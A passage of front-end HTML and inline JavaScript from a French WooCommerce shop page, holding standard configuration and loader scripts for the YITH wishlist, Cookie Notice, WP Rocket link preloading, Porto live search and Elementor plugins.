var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"830eb31a00","remove_from_wishlist_nonce":"e042a2a5ba","reload_wishlist_and_adding_elem_nonce":"037ada4cb6","load_mobile_nonce":"fc33ca1e18","delete_item_nonce":"85a6bc1b60","save_title_nonce":"7f16a97d80","save_privacy_nonce":"0edf144364","load_fragments_nonce":"8a9a8dd71c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"94536d74ff","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://drogueriemonvoisin.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"481aa15a97"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 